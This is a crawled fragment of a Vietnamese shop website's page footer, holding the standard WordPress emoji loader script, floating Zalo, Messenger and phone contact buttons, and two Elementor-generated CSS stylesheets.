{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807
body_size: 569
content:
.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb{color:#3F9949;}.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb > a{color:#000000;}.elementor-2506 .elementor-element.elementor-element-e2e8733 .product_title{font-size:24px;line-height:1.5em;}.elementor-2506 .elementor-element.elementor-element-86de4fa .product_meta .detail-container:not(:last-child):after{content:"";}.elementor-2506 .elementor-element.elementor-element-86de4fa:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-2506 .elementor-element.elementor-element-86de4fa.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-2506 .elementor-element.elementor-element-86de4fa a{color:#D02B2B;}.elementor-2506 .elementor-element.elementor-element-6f2a306{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2506 .elementor-element.elementor-element-f8927d3.elementor-widget-wl-product-related .products > h2{word-spacing:0px;text-align:left;}.elementor-2506 .elementor-element.elementor-element-a1050d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}/* Start custom CSS for wl-product-related, class: .elementor-element-f8927d3 */.san-pham-tuong-tu .excerpt {
  /* Định nghĩa chiều cao của phần hiển thị */
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Số dòng muốn hiển thị */
  -webkit-box-orient: vertical;
  overflow: hidden;
  
  /* Thêm dấu ... khi văn bản bị cắt */
  text-overflow: ellipsis;
  
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421
body_size: 727
content:
.elementor-9701 .elementor-element.elementor-element-3e3d2b1f:not(.elementor-motion-effects-element-type-background), .elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-20715b36{--spacer-size:25px;}.elementor-9701 .elementor-element.elementor-element-7a1687e9 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider-separator{width:100%;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c777af1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-d429cac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-72dea62d > .elementor-widget-container{margin:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-1752664d */.footer-3 a:hover {text-decoration: none;
    color: #b3c87a;}
   .footer-3 a{
        color: #fff
    }/* End custom CSS */